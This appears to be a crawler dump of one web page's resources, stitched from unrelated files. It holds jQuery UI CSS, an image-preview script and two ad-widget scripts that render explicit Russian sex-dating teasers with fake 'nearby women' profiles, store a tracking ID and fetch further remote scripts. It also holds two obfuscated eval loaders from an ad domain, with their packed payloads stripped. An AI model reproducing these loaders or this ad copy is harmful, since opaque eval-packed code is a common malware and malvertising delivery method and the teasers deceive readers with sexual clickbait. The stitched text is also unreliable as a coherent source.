    background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
    background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
    background-position: -80px -128px;
}
.ui-icon-closethick {
    background-position: -96px -128px;
}
.ui-button .ui-button-text {
    display: block;
    line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
    padding: .4em .8em;
}
input.ui-button {
    padding: .4em 1em;
}
.ui-button-set {
    margin-right: 7px;
}
.ui-button-set .ui-button {
    margin-left: 0;
    margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.ui-dialog {
    overflow: hidden;
    padding: .2em;
    position: absolute;
    width: 300px;
}
.ui-dialog .ui-dialog-titlebar {
    padding: .5em 1em .3em;
    position: relative;
}
.ui-dialog .ui-dialog-title {
    float: left;
    margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
    height: 18px;
    margin: -10px 0 0 0;
    padding: 1px;
    position: absolute;
    right: .3em;
    top: 50%;
    width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
    display: block;
    margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
    padding: 0;
}
.ui-dialog .ui-dialog-content {
    background: none;
    border: 0;
    overflow: hidden;
    padding: .5em 1em;
    position: relative;
    zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
    background-image: none;
    border-width: 1px 0 0 0;
    margin: .5em 0 0 0;
    padding: .3em 1em .5em .4em;
    text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
    cursor: pointer;
    float: right;
    line-height: 1.4em;
    margin: .5em .4em .5em 0;
    overflow: visible;
    padding: .2em .6em .3em .6em;
    width: auto;
}
.ui-dialog .ui-resizable-se {
    bottom: 3px;
    height: 14px;
    right: 3px;
    width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
    cursor: move;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 2426
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"LdqVRsOuX",26,2,1))

--- FILE ---
content_type: application/javascript
request_url: https://ero-top.name/templates/orange/js/imagepreview.js
body_size: 241
content:
this.imagePreview=function(){xOffset=-20;yOffset=-125;$("img.previewimg").hover(function(e){this.t=this.alt;this.title="";var c=(this.t!="")?this.t+"<br>":"";$("body").append("<p id='previewimg'>"+c+"<img src='"+this.src+"' alt='Сейчас появится картинка' /></p>");$("#previewimg").css("top",(e.pageY-xOffset)+"px").css("left",(e.pageX+yOffset)+"px").fadeIn("fast");},function(){this.alt=this.t;$("#previewimg").remove();});$("img.previewimg").mousemove(function(e){$("#previewimg").css("top",(e.pageY-xOffset)+"px").css("left",(e.pageX+yOffset)+"px");});};$(document).ready(function(){imagePreview();});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/ocean/piese.js?9842&u=null&a=0.925504542123208
body_size: 10754
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=17694051011615734176&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMDcyMTlfMjMuMDQ2MTk4NV8xM18xNzY5NDA1MTAxMTYxNTczNDE3Nl8yMF8xOC4yMjAuMTcxLjEwN145YWI0NmRiMGNmYjQwZjZlMzU1MGRjNmNkMWZlYTA2OF4wOC4xLjI2LjIwMjY=','//cs10.adtazwhite.com/content/61437/3518906.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61437/3518906_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yNDYyMzlfMjMuMDEwNTAzXzEzXzE3Njk0MDUxMDExNjE1NzM0MTc2XzIwXzE4LjIyMC4xNzEuMTA3XmZlMWVmNTY5NGMxYzM5NjE3YzdkMzYxYTQyOGFmOGE3XjA4LjEuMjYuMjAyNg==','//cs09.adtazwhite.com/content/61437/3335966.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs09.adtazwhite.com/content/61437/3335966_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8zMDQwMDZfMjMuMDIyNTk5XzEzXzE3Njk0MDUxMDExNjE1NzM0MTc2XzIwXzE4LjIyMC4xNzEuMTA3XmMwNTZjZDAwNjdhMWVlNDBlMTQ4ZTJhMTBiNTcwMzQ1XjA4LjEuMjYuMjAyNg==','//cs09.adtazwhite.com/content/61437/3509267.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61437/3509267_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17694051011615734176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/cross/house.js?9874&u=null&a=0.3375028753491143
body_size: 10795
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17694051017162641176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDA0MjAxMl8xM18xNzY5NDA1MTAxNzE2MjY0MTE3Nl8yMF8xOC4yMjAuMTcxLjEwN14xMDgxNDdhNGU1MTU3ZWY0OTJiOWIzMTkwM2ZjMzgxN14wOC4xLjI2LjIwMjY=','//cs10.adtazwhite.com/content/61437/3335966.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61437/3335966_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yODQwMzZfMjMuMDAzNzE0Nl8xM18xNzY5NDA1MTAxNzE2MjY0MTE3Nl8yMF8xOC4yMjAuMTcxLjEwN15iMGNhMDYwZGU0ZTk0NmRlOGQyMjI1ZTRhZGU2NzA4ZV4wOC4xLjI2LjIwMjY=','//cs09.adtazwhite.com/content/61437/3449357.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs09.adtazwhite.com/content/61437/3449357_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yOTYyNTRfMjMuMDA0NDczNl8xM18xNzY5NDA1MTAxNzE2MjY0MTE3Nl8yMF8xOC4yMjAuMTcxLjEwN15lZDg4NTQ2MDI3M2ZjZmVkOGJlYTk0YjY5ZDY1NmU5Zl4wOC4xLjI2LjIwMjY=','//cs11.adtazwhite.com/content/61437/3486011.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61437/3486011_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17694051017162641176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 1653
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"UNLqPfsHK",2,4,25))